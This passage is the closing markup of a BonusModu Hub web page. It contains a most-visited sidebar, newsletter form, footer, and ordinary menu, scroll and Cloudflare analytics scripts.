                                    <span>Que Es Una Enfermedad Trasmitida Por Alimentos Etas</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.bonusmodu.com/everything-is-possible-with-baba-nyuki" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Everything Is Possible With Baba Nyuki</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.bonusmodu.com/faith-poem-by-ryson-dsouza-poem-hunter" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Faith Poem By Ryson Dsouza Poem Hunter</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            BonusModu Hub is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 BonusModu Hub. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6c7f5803fdc444ea8ca87ce4489737c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

